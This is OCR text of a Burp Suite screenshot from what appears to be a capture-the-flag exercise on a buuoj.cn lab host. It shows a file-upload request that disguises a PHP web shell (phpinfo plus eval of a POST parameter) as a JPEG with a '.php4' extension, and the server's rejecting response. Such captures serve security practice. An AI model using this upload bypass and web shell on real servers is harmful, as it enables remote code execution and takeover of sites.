 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < >
Target: http://6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------26310673187036522944249971587
8 Content-Length: 384
9 Origin: http://6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://6605d427-5c1f-400a-bf20-ebb7fa0695fe.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=15f861c8fbba2641dc57b5ab5f4c4e1a
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------26310673187036522944249971587
16 Content-Disposition: form-data; name="uploaded"; filename="4.php4"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 eval($_POST['a']);
22 ?>
23 -----------------------------26310673187036522944249971587
24 Content-Disposition: form-data; name="submit"
25
26 é
27 -----------------------------26310673187036522944249971587--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 29 Jul 2023 15:11:22 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.23
11
12
13 <meta charset="utf-8">
我扌your problem?
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 345 bytes | 56 millis